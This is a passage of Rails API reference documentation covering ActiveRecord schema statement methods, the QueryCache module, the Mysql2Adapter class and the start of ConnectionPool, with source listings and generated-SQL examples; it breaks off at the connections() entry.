```
# Creates a table called 'suppliers' with no columns.
create_table(:suppliers)
# Add a column to 'suppliers'.
add_column(:suppliers, :name, :string, {limit: 60})
```
The `options` hash can include the following keys:
`:id`
Whether to automatically add a primary key column. Defaults to true. Join tables for [ActiveRecord::Base.has\_and\_belongs\_to\_many](../associations/classmethods#method-i-has_and_belongs_to_many) should set it to false.
A `Symbol` can be used to specify the type of the generated primary key column.
`:primary_key`
The name of the primary key, if one is to be added automatically. Defaults to `id`. If `:id` is false, then this option is ignored.
If an array is passed, a composite primary key will be created.
Note that Active Record models will automatically detect their primary key. This can be avoided by using [self.primary\_key=](../attributemethods/primarykey/classmethods#method-i-primary_key-3D) on the model to define the key explicitly.
`:options`
Any extra options you want appended to the table definition.
`:temporary`
Make a temporary table.
`:force`
Set to true to drop the table before creating it. Set to `:cascade` to drop dependent objects as well. Defaults to false.
`:if_not_exists`
Set to true to avoid raising an error when the table already exists. Defaults to false.
`:as`
SQL to use to generate the table. When this option is used, the block is ignored, as are the `:id` and `:primary_key` options.
###### Add a backend specific option to the generated SQL ()
```
create_table(:suppliers, options: 'ENGINE=InnoDB DEFAULT CHARSET=utf8mb4')
```
generates:
```
CREATE TABLE suppliers (
id bigint auto_increment PRIMARY KEY
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4
```
###### Rename the primary key column
```
create_table(:objects, primary_key: 'guid') do |t|
t.column :name, :string, limit: 80
end
```
generates:
```
CREATE TABLE objects (
guid bigint auto_increment PRIMARY KEY,
name varchar(80)
)
```
###### Change the primary key column type
```
create_table(:tags, id: :string) do |t|
t.column :label, :string
end
```
generates:
```
CREATE TABLE tags (
id varchar PRIMARY KEY,
label varchar
)
```
###### Create a composite primary key
```
create_table(:orders, primary_key: [:product_id, :client_id]) do |t|
t.belongs_to :product
t.belongs_to :client
end
```
generates:
```
CREATE TABLE order (
product_id bigint NOT NULL,
client_id bigint NOT NULL
);
ALTER TABLE ONLY "orders"
ADD CONSTRAINT orders_pkey PRIMARY KEY (product_id, client_id);
```
###### Do not add a primary key column
```
create_table(:categories_suppliers, id: false) do |t|
t.column :category_id, :bigint
t.column :supplier_id, :bigint
end
```
generates:
```
CREATE TABLE categories_suppliers (
category_id bigint,
supplier_id bigint
)
```
###### Create a temporary table based on a query
```
create_table(:long_query, temporary: true,
as: "SELECT * FROM orders INNER JOIN line_items ON order_id=orders.id")
```
generates:
```
CREATE TEMPORARY TABLE long_query AS
SELECT * FROM orders INNER JOIN line_items ON order_id=orders.id
```
See also [`TableDefinition#column`](tabledefinition#method-i-column) for details on how to create columns.
data\_source\_exists?(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 44
def data_source_exists?(name)
query_values(data_source_sql(name), "SCHEMA").any? if name.present?
rescue NotImplementedError
data_sources.include?(name.to_s)
end
```
Checks to see if the data source `name` exists on the database.
```
data_source_exists?(:ebooks)
```
data\_sources() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 34
def data_sources
query_values(data_source_sql, "SCHEMA")
rescue NotImplementedError
tables | views
end
```
Returns the relation names usable to back Active Record models. For most adapters this means all [`tables`](schemastatements#method-i-tables) and [`views`](schemastatements#method-i-views).
drop\_join\_table(table\_1, table\_2, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 404
def drop_join_table(table_1, table_2, **options)
join_table_name = find_join_table_name(table_1, table_2, options)
drop_table(join_table_name)
end
```
Drops the join table specified by the given arguments. See [`create_join_table`](schemastatements#method-i-create_join_table) for details.
Although this command ignores the block if one is given, it can be helpful to provide one in a migration's `change` method so it can be reverted. In that case, the block will be used by [`create_join_table`](schemastatements#method-i-create_join_table).
drop\_table(table\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 517
def drop_table(table_name, **options)
schema_cache.clear_data_source_cache!(table_name.to_s)
execute "DROP TABLE#{' IF EXISTS' if options[:if_exists]} #{quote_table_name(table_name)}"
end
```
Drops a table from the database.
`:force`
Set to `:cascade` to drop dependent objects as well. Defaults to false.
`:if_exists`
Set to `true` to only drop the table if it exists. Defaults to false.
Although this command ignores most `options` and the block if one is given, it can be helpful to provide these in a migration's `change` method so it can be reverted. In that case, `options` and the block will be used by [`create_table`](schemastatements#method-i-create_table).
foreign\_key\_exists?(from\_table, to\_table = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1149
def foreign_key_exists?(from_table, to_table = nil, **options)
foreign_key_for(from_table, to_table: to_table, **options).present?
end
```
Checks to see if a foreign key exists on a table for a given foreign key definition.
```
# Checks to see if a foreign key exists.
foreign_key_exists?(:accounts, :branches)
# Checks to see if a foreign key on a specified column exists.
foreign_key_exists?(:accounts, column: :owner_id)
# Checks to see if a foreign key with a custom name exists.
foreign_key_exists?(:accounts, name: "special_fk_name")
```
foreign\_keys(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1027
def foreign_keys(table_name)
raise NotImplementedError, "foreign_keys is not implemented"
end
```
Returns an array of foreign keys for the given table. The foreign keys are represented as ForeignKeyDefinition objects.
index\_exists?(table\_name, column\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 99
def index_exists?(table_name, column_name, **options)
checks = []
if column_name.present?
column_names = Array(column_name).map(&:to_s)
checks << lambda { |i| Array(i.columns) == column_names }
end
checks << lambda { |i| i.unique } if options[:unique]
checks << lambda { |i| i.name == options[:name].to_s } if options[:name]
indexes(table_name).any? { |i| checks.all? { |check| check[i] } }
end
```
Checks to see if an index exists on a table for a given index definition.
```
# Check an index exists
index_exists?(:suppliers, :company_id)
# Check an index on multiple columns exists
index_exists?(:suppliers, [:company_id, :company_type])
# Check a unique index exists
index_exists?(:suppliers, :company_id, unique: true)
# Check an index with a custom name exists
index_exists?(:suppliers, :company_id, name: "idx_company_id")
```
index\_name\_exists?(table\_name, index\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 935
def index_name_exists?(table_name, index_name)
index_name = index_name.to_s
indexes(table_name).detect { |i| i.name == index_name }
end
```
Verifies the existence of an index with a given name.
indexes(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 81
def indexes(table_name)
raise NotImplementedError, "#indexes is not implemented"
end
```
Returns an array of indexes for the given table.
native\_database\_types() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 14
def native_database_types
{}
end
```
Returns a hash of mappings from the abstract data types to the native database types. See [`TableDefinition#column`](tabledefinition#method-i-column) for details on the recognized abstract data types.
options\_include\_default?(options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1378
def options_include_default?(options)
options.include?(:default) && !(options[:null] == false && options[:default].nil?)
end
```
primary\_key(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 151
def primary_key(table_name)
pk = primary_keys(table_name)
pk = pk.first unless pk.size > 1
pk
end
```
Returns just a table's primary key
remove\_belongs\_to(table\_name, ref\_name, foreign\_key: false, polymorphic: false, \*\*options) Alias for: [remove\_reference](schemastatements#method-i-remove_reference) remove\_check\_constraint(table\_name, expression = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1208
def remove_check_constraint(table_name, expression = nil, **options)
return unless supports_check_constraints?
chk_name_to_delete = check_constraint_for!(table_name, expression: expression, **options).name
at = create_alter_table(table_name)
at.drop_check_constraint(chk_name_to_delete)
execute schema_creation.accept(at)
end
```
Removes the given check constraint from the table.
```
remove_check_constraint :products, name: "price_check"
```
The `expression` parameter will be ignored if present. It can be helpful to provide this in a migration's `change` method so it can be reverted. In that case, `expression` will be used by [`add_check_constraint`](schemastatements#method-i-add_check_constraint).
remove\_column(table\_name, column\_name, type = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 667
def remove_column(table_name, column_name, type = nil, **options)
return if options[:if_exists] == true && !column_exists?(table_name, column_name)
execute "ALTER TABLE #{quote_table_name(table_name)} #{remove_column_for_alter(table_name, column_name, type, **options)}"
end
```
Removes the column from the table definition.
```
remove_column(:suppliers, :qualification)
```
The `type` and `options` parameters will be ignored if present. It can be helpful to provide these in a migration's `change` method so it can be reverted. In that case, `type` and `options` will be used by [`add_column`](schemastatements#method-i-add_column). Depending on the database you're using, indexes using this column may be automatically removed or modified to remove this column from the index.
If the options provided include an `if_exists` key, it will be used to check if the column does not exist. This will silently ignore the migration rather than raising if the column was already used.
```
remove_column(:suppliers, :qualification, if_exists: true)
```
remove\_columns(table\_name, \*column\_names, type: nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 643
def remove_columns(table_name, *column_names, type: nil, **options)
if column_names.empty?
raise ArgumentError.new("You must specify at least one column name. Example: remove_columns(:people, :first_name)")
end
remove_column_fragments = remove_columns_for_alter(table_name, *column_names, type: type, **options)
execute "ALTER TABLE #{quote_table_name(table_name)} #{remove_column_fragments.join(', ')}"
end
```
Removes the given columns from the table definition.
```
remove_columns(:suppliers, :qualification, :experience)
```
`type` and other column options can be passed to make migration reversible.
```
remove_columns(:suppliers, :qualification, :experience, type: :string, null: false)
```
remove\_foreign\_key(from\_table, to\_table = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1126
def remove_foreign_key(from_table, to_table = nil, **options)
return unless supports_foreign_keys?
return if options[:if_exists] == true && !foreign_key_exists?(from_table, to_table)
fk_name_to_delete = foreign_key_for!(from_table, to_table: to_table, **options).name
at = create_alter_table from_table
at.drop_foreign_key fk_name_to_delete
execute schema_creation.accept(at)
end
```
Removes the given foreign key from the table. Any option parameters provided will be used to re-add the foreign key in case of a migration rollback. It is recommended that you provide any options used when creating the foreign key so that the migration can be reverted properly.
Removes the foreign key on `accounts.branch_id`.
```
remove_foreign_key :accounts, :branches
```
Removes the foreign key on `accounts.owner_id`.
```
remove_foreign_key :accounts, column: :owner_id
```
Removes the foreign key on `accounts.owner_id`.
```
remove_foreign_key :accounts, to_table: :owners
```
Removes the foreign key named `special_fk_name` on the `accounts` table.
```
remove_foreign_key :accounts, name: :special_fk_name
```
Checks if the foreign key exists before trying to remove it. Will silently ignore indexes that don't exist.
```
remove_foreign_key :accounts, :branches, if_exists: true
```
The `options` hash accepts the same keys as [`SchemaStatements#add_foreign_key`](schemastatements#method-i-add_foreign_key) with an addition of
`:to_table`
The name of the table that contains the referenced primary key.
remove\_index(table\_name, column\_name = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 894
def remove_index(table_name, column_name = nil, **options)
return if options[:if_exists] && !index_exists?(table_name, column_name, **options)
index_name = index_name_for_remove(table_name, column_name, options)
execute "DROP INDEX #{quote_column_name(index_name)} ON #{quote_table_name(table_name)}"
end
```
Removes the given index from the table.
Removes the index on `branch_id` in the `accounts` table if exactly one such index exists.
```
remove_index :accounts, :branch_id
```
Removes the index on `branch_id` in the `accounts` table if exactly one such index exists.
```
remove_index :accounts, column: :branch_id
```
Removes the index on `branch_id` and `party_id` in the `accounts` table if exactly one such index exists.
```
remove_index :accounts, column: [:branch_id, :party_id]
```
Removes the index named `by_branch_party` in the `accounts` table.
```
remove_index :accounts, name: :by_branch_party
```
Removes the index on `branch_id` named `by_branch_party` in the `accounts` table.
```
remove_index :accounts, :branch_id, name: :by_branch_party
```
Checks if the index exists before trying to remove it. Will silently ignore indexes that don't exist.
```
remove_index :accounts, if_exists: true
```
Removes the index named `by_branch_party` in the `accounts` table `concurrently`.
```
remove_index :accounts, name: :by_branch_party, algorithm: :concurrently
```
Note: only supported by PostgreSQL.
Concurrently removing an index is not supported in a transaction.
For more information see the [“Transactional Migrations” section](../migration).
remove\_reference(table\_name, ref\_name, foreign\_key: false, polymorphic: false, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1008
def remove_reference(table_name, ref_name, foreign_key: false, polymorphic: false, **options)
if foreign_key
reference_name = Base.pluralize_table_names ? ref_name.to_s.pluralize : ref_name
if foreign_key.is_a?(Hash)
foreign_key_options = foreign_key
else
foreign_key_options = { to_table: reference_name }
end
foreign_key_options[:column] ||= "#{ref_name}_id"
remove_foreign_key(table_name, **foreign_key_options)
end
remove_column(table_name, "#{ref_name}_id")
remove_column(table_name, "#{ref_name}_type") if polymorphic
end
```
Removes the reference(s). Also removes a `type` column if one exists. [`remove_reference`](schemastatements#method-i-remove_reference) and [`remove_belongs_to`](schemastatements#method-i-remove_belongs_to) are acceptable.
###### Remove the reference
```
remove_reference(:products, :user, index: false)
```
###### Remove polymorphic reference
```
remove_reference(:products, :supplier, polymorphic: true)
```
###### Remove the reference with a foreign key
```
remove_reference(:products, :user, foreign_key: true)
```
Also aliased as: [remove\_belongs\_to](schemastatements#method-i-remove_belongs_to) remove\_timestamps(table\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1331
def remove_timestamps(table_name, **options)
remove_columns table_name, :updated_at, :created_at
end
```
Removes the timestamp columns (`created_at` and `updated_at`) from the table definition.
```
remove_timestamps(:suppliers)
```
rename\_column(table\_name, column\_name, new\_column\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 725
def rename_column(table_name, column_name, new_column_name)
raise NotImplementedError, "rename_column is not implemented"
end
```
Renames a column.
```
rename_column(:suppliers, :description, :name)
```
rename\_index(table\_name, old\_name, new\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 908
def rename_index(table_name, old_name, new_name)
old_name = old_name.to_s
new_name = new_name.to_s
validate_index_length!(table_name, new_name)
# this is a naive implementation; some DBs may support this more efficiently (PostgreSQL, for instance)
old_index_def = indexes(table_name).detect { |i| i.name == old_name }
return unless old_index_def
add_index(table_name, old_index_def.columns, name: new_name, unique: old_index_def.unique)
remove_index(table_name, name: old_name)
end
```
Renames an index.
Rename the `index_people_on_last_name` index to `index_users_on_last_name`:
```
rename_index :people, 'index_people_on_last_name', 'index_users_on_last_name'
```
rename\_table(table\_name, new\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 501
def rename_table(table_name, new_name)
raise NotImplementedError, "rename_table is not implemented"
end
```
Renames a table.
```
rename_table('octopuses', 'octopi')
```
table\_alias\_for(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 28
def table_alias_for(table_name)
table_name[0...table_alias_length].tr(".", "_")
end
```
Truncates a table alias according to the limits of the current adapter.
table\_comment(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 23
def table_comment(table_name)
nil
end
```
Returns the table comment that's stored in database metadata.
table\_exists?(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 59
def table_exists?(table_name)
query_values(data_source_sql(table_name, type: "BASE TABLE"), "SCHEMA").any? if table_name.present?
rescue NotImplementedError
tables.include?(table_name.to_s)
end
```
Checks to see if the table `table_name` exists on the database.
```
table_exists?(:developers)
```
table\_options(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 18
def table_options(table_name)
nil
end
```
tables() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 51
def tables
query_values(data_source_sql(type: "BASE TABLE"), "SCHEMA")
end
```
Returns an array of table names defined in the database.
view\_exists?(view\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 74
def view_exists?(view_name)
query_values(data_source_sql(view_name, type: "VIEW"), "SCHEMA").any? if view_name.present?
rescue NotImplementedError
views.include?(view_name.to_s)
end
```
Checks to see if the view `view_name` exists on the database.
```
view_exists?(:ebooks)
```
views() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 66
def views
query_values(data_source_sql(type: "VIEW"), "SCHEMA")
end
```
Returns an array of view names defined in the database.
| programming_docs |
rails module ActiveRecord::ConnectionAdapters::QueryCache module ActiveRecord::ConnectionAdapters::QueryCache
====================================================
query\_cache[R] query\_cache\_enabled[R] dirties\_query\_cache(base, \*method\_names) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 17
def dirties_query_cache(base, *method_names)
method_names.each do |method_name|
base.class_eval <<-end_code, __FILE__, __LINE__ + 1
def #{method_name}(*)
ActiveRecord::Base.clear_query_caches_for_current_thread
super
end
end_code
end
end
```
new(\*) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 52
def initialize(*)
super
@query_cache = Hash.new { |h, sql| h[sql] = {} }
@query_cache_enabled = false
end
```
Calls superclass method cache() { || ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 59
def cache
old, @query_cache_enabled = @query_cache_enabled, true
yield
ensure
@query_cache_enabled = old
clear_query_cache unless @query_cache_enabled
end
```
Enable the query cache within the block.
clear\_query\_cache() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 90
def clear_query_cache
@lock.synchronize do
@query_cache.clear
end
end
```
Clears the query cache.
One reason you may wish to call this method explicitly is between queries that ask the database to randomize results. Otherwise the cache would see the same SQL query and repeatedly return the same result each time, silently undermining the randomness you were expecting.
disable\_query\_cache!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 71
def disable_query_cache!
@query_cache_enabled = false
clear_query_cache
end
```
enable\_query\_cache!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 67
def enable_query_cache!
@query_cache_enabled = true
end
```
select\_all(arel, name = nil, binds = [], preparable: nil, async: false) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 96
def select_all(arel, name = nil, binds = [], preparable: nil, async: false)
arel = arel_from_relation(arel)
# If arel is locked this is a SELECT ... FOR UPDATE or somesuch.
# Such queries should not be cached.
if @query_cache_enabled && !(arel.respond_to?(:locked) && arel.locked)
sql, binds, preparable = to_sql_and_binds(arel, binds, preparable)
if async
lookup_sql_cache(sql, name, binds) || super(sql, name, binds, preparable: preparable, async: async)
else
cache_sql(sql, name, binds) { super(sql, name, binds, preparable: preparable, async: async) }
end
else
super
end
end
```
Calls superclass method uncached() { || ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/query_cache.rb, line 77
def uncached
old, @query_cache_enabled = @query_cache_enabled, false
yield
ensure
@query_cache_enabled = old
end
```
Disable the query cache within the block.
rails class ActiveRecord::ConnectionAdapters::Mysql2Adapter class ActiveRecord::ConnectionAdapters::Mysql2Adapter
======================================================
Parent:
[ActiveRecord::ConnectionAdapters::AbstractMysqlAdapter](abstractmysqladapter)
Included modules:
[ActiveRecord::ConnectionAdapters::MySQL::DatabaseStatements](mysql/databasestatements)
ADAPTER\_NAME
ER\_ACCESS\_DENIED\_ERROR
ER\_BAD\_DB\_ERROR
ER\_CONN\_HOST\_ERROR
ER\_UNKNOWN\_HOST\_ERROR
database\_exists?(config) Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 64
def self.database_exists?(config)
!!ActiveRecord::Base.mysql2_connection(config)
rescue ActiveRecord::NoDatabaseError
false
end
```
new(connection, logger, connection\_options, config) Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 58
def initialize(connection, logger, connection_options, config)
superclass_config = config.reverse_merge(prepared_statements: false)
super(connection, logger, connection_options, superclass_config)
configure_connection
end
```
Calls superclass method [`ActiveRecord::ConnectionAdapters::AbstractMysqlAdapter::new`](abstractmysqladapter#method-c-new) new\_client(config) Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 43
def new_client(config)
Mysql2::Client.new(config)
rescue Mysql2::Error => error
if error.error_number == ConnectionAdapters::Mysql2Adapter::ER_BAD_DB_ERROR
raise ActiveRecord::NoDatabaseError.db_error(config[:database])
elsif error.error_number == ConnectionAdapters::Mysql2Adapter::ER_ACCESS_DENIED_ERROR
raise ActiveRecord::DatabaseConnectionError.username_error(config[:username])
elsif [ConnectionAdapters::Mysql2Adapter::ER_CONN_HOST_ERROR, ConnectionAdapters::Mysql2Adapter::ER_UNKNOWN_HOST_ERROR].include?(error.error_number)
raise ActiveRecord::DatabaseConnectionError.hostname_error(config[:host])
else
raise ActiveRecord::ConnectionNotEstablished, error.message
end
end
```
active?() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 118
def active?
@connection.ping
end
```
disconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 131
def disconnect!
super
@connection.close
end
```
Disconnects from the database if already connected. Otherwise, this method does nothing.
Calls superclass method [`ActiveRecord::ConnectionAdapters::AbstractAdapter#disconnect!`](abstractadapter#method-i-disconnect-21) error\_number(exception) Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 100
def error_number(exception)
exception.error_number if exception.respond_to?(:error_number)
end
```
quote\_string(string) Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 108
def quote_string(string)
@connection.escape(string)
rescue Mysql2::Error => error
raise translate_exception(error, message: error.message, sql: "<escape>", binds: [])
end
```
reconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 122
def reconnect!
super
disconnect!
connect
end
```
Calls superclass method [`ActiveRecord::ConnectionAdapters::AbstractAdapter#reconnect!`](abstractadapter#method-i-reconnect-21) Also aliased as: [reset!](mysql2adapter#method-i-reset-21) reset!() Alias for: [reconnect!](mysql2adapter#method-i-reconnect-21) supports\_comments?() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 74
def supports_comments?
true
end
```
supports\_comments\_in\_create?() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 78
def supports_comments_in_create?
true
end
```
supports\_json?() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 70
def supports_json?
!mariadb? && database_version >= "5.7.8"
end
```
supports\_lazy\_transactions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 86
def supports_lazy_transactions?
true
end
```
supports\_savepoints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql2_adapter.rb, line 82
def supports_savepoints?
true
end
```
rails class ActiveRecord::ConnectionAdapters::ConnectionPool class ActiveRecord::ConnectionAdapters::ConnectionPool
=======================================================
Parent:
[Object](../../object)
Included modules:
ActiveRecord::ConnectionAdapters::QueryCache::ConnectionPoolConfiguration
Connection pool base class for managing Active Record database connections.
Introduction
------------
A connection pool synchronizes thread access to a limited number of database connections. The basic idea is that each thread checks out a database connection from the pool, uses that connection, and checks the connection back in. [`ConnectionPool`](connectionpool) is completely thread-safe, and will ensure that a connection cannot be used by two threads at the same time, as long as ConnectionPool's contract is correctly followed. It will also handle cases in which there are more threads than connections: if all connections have been checked out, and a thread tries to checkout a connection anyway, then [`ConnectionPool`](connectionpool) will wait until some other thread has checked in a connection.
Obtaining (checking out) a connection
-------------------------------------
Connections can be obtained and used from a connection pool in several ways:
1. Simply use [ActiveRecord::Base.connection](../connectionhandling#method-i-connection) as with Active Record 2.1 and earlier (pre-connection-pooling). Eventually, when you're done with the connection(s) and wish it to be returned to the pool, you call [ActiveRecord::Base.clear\_active\_connections!](connectionhandler#method-i-clear_active_connections-21). This will be the default behavior for Active Record when used in conjunction with Action Pack's request handling cycle.
2. Manually check out a connection from the pool with [ActiveRecord::Base.connection\_pool.checkout](connectionpool#method-i-checkout). You are responsible for returning this connection to the pool when finished by calling [ActiveRecord::Base.connection\_pool.checkin(connection)](connectionpool#method-i-checkin).
3. Use [ActiveRecord::Base.connection\_pool.with\_connection(&block)](connectionpool#method-i-with_connection), which obtains a connection, yields it as the sole argument to the block, and returns it to the pool after the block completes.
Connections in the pool are actually [`AbstractAdapter`](abstractadapter) objects (or objects compatible with AbstractAdapter's interface).
Options
-------
There are several connection-pooling-related options that you can add to your database connection configuration:
* `pool`: maximum number of connections the pool may manage (default 5).
* `idle_timeout`: number of seconds that a connection will be kept unused in the pool before it is automatically disconnected (default 300 seconds). Set this to zero to keep connections forever.
* `checkout_timeout`: number of seconds to wait for a connection to become available before giving up and raising a timeout error (default 5 seconds).
async\_executor[R] automatic\_reconnect[RW] checkout\_timeout[RW] connection\_class[R] connection\_klass[R] db\_config[R] pool\_config[R] reaper[R] role[R] shard[R] size[R] new(pool\_config) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 120
def initialize(pool_config)
super()
@pool_config = pool_config
@db_config = pool_config.db_config
@connection_class = pool_config.connection_class
@role = pool_config.role
@shard = pool_config.shard
@checkout_timeout = db_config.checkout_timeout
@idle_timeout = db_config.idle_timeout
@size = db_config.pool
# This variable tracks the cache of threads mapped to reserved connections, with the
# sole purpose of speeding up the +connection+ method. It is not the authoritative
# registry of which thread owns which connection. Connection ownership is tracked by
# the +connection.owner+ attr on each +connection+ instance.
# The invariant works like this: if there is mapping of <tt>thread => conn</tt>,
# then that +thread+ does indeed own that +conn+. However, an absence of such
# mapping does not mean that the +thread+ doesn't own the said connection. In
# that case +conn.owner+ attr should be consulted.
# Access and modification of <tt>@thread_cached_conns</tt> does not require
# synchronization.
@thread_cached_conns = Concurrent::Map.new(initial_capacity: @size)
@connections = []
@automatic_reconnect = true
# Connection pool allows for concurrent (outside the main +synchronize+ section)
# establishment of new connections. This variable tracks the number of threads
# currently in the process of independently establishing connections to the DB.
@now_connecting = 0
@threads_blocking_new_connections = 0
@available = ConnectionLeasingQueue.new self
@lock_thread = false
@async_executor = build_async_executor
lazily_set_schema_cache
@reaper = Reaper.new(self, db_config.reaping_frequency)
@reaper.run
end
```
Creates a new [`ConnectionPool`](connectionpool) object. `pool_config` is a PoolConfig object which describes database connection information (e.g. adapter, host name, username, password, etc), as well as the maximum size for this [`ConnectionPool`](connectionpool).
The default [`ConnectionPool`](connectionpool) maximum size is 5.
Calls superclass method `ActiveRecord::ConnectionAdapters::QueryCache::ConnectionPoolConfiguration::new` active\_connection?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 189
def active_connection?
@thread_cached_conns[connection_cache_key(current_thread)]
end
```
Returns true if there is an open connection being used for the current thread.
This method only works for connections that have been obtained through [`connection`](connectionpool#method-i-connection) or [`with_connection`](connectionpool#method-i-with_connection) methods. Connections obtained through [`checkout`](connectionpool#method-i-checkout) will not be detected by [`active_connection?`](connectionpool#method-i-active_connection-3F)
checkin(conn) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 349
def checkin(conn)
conn.lock.synchronize do
synchronize do
remove_connection_from_thread_cache conn
conn._run_checkin_callbacks do
conn.expire
end
@available.add conn
end
end
end
```
Check-in a database connection back into the pool, indicating that you no longer need this connection.
`conn`: an [`AbstractAdapter`](abstractadapter) object, which was obtained by earlier by calling [`checkout`](connectionpool#method-i-checkout) on this pool.
checkout(checkout\_timeout = @checkout\_timeout) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 340
def checkout(checkout_timeout = @checkout_timeout)
checkout_and_verify(acquire_connection(checkout_timeout))
end
```
Check-out a database connection from the pool, indicating that you want to use it. You should call [`checkin`](connectionpool#method-i-checkin) when you no longer need this.
This is done by either returning and leasing existing connection, or by creating a new connection and leasing it.
If all connections are leased and the pool is at capacity (meaning the number of currently leased connections is greater than or equal to the size limit set), an [`ActiveRecord::ConnectionTimeoutError`](../connectiontimeouterror) exception will be raised.
Returns: an [`AbstractAdapter`](abstractadapter) object.
Raises:
* [`ActiveRecord::ConnectionTimeoutError`](../connectiontimeouterror) no connection can be obtained from the pool.
clear\_reloadable\_connections(raise\_on\_acquisition\_timeout = true) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 298
def clear_reloadable_connections(raise_on_acquisition_timeout = true)
with_exclusively_acquired_all_connections(raise_on_acquisition_timeout) do
synchronize do
@connections.each do |conn|
if conn.in_use?
conn.steal!
checkin conn
end
conn.disconnect! if conn.requires_reloading?
end
@connections.delete_if(&:requires_reloading?)
@available.clear
end
end
end
```
Clears the cache which maps classes and re-connects connections that require reloading.
Raises:
* [`ActiveRecord::ExclusiveConnectionTimeoutError`](../exclusiveconnectiontimeouterror) if unable to gain ownership of all connections in the pool within a timeout interval (default duration is `spec.db_config.checkout_timeout * 2` seconds).
clear\_reloadable\_connections!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 322
def clear_reloadable_connections!
clear_reloadable_connections(false)
end
```
Clears the cache which maps classes and re-connects connections that require reloading.
The pool first tries to gain ownership of all connections. If unable to do so within a timeout interval (default duration is `spec.db_config.checkout_timeout * 2` seconds), then the pool forcefully clears the cache and reloads connections without any regard for other connection owning threads.
connected?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 221
def connected?
synchronize { @connections.any? }
end
```
Returns true if a connection has already been opened.
connection() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 180
def connection
@thread_cached_conns[connection_cache_key(current_thread)] ||= checkout
end
```
Retrieve the connection associated with the current thread, or call [`checkout`](connectionpool#method-i-checkout) to obtain one if necessary.
[`connection`](connectionpool#method-i-connection) can be called any number of times; the connection is held in a cache keyed by a thread.
connections() Show source
```
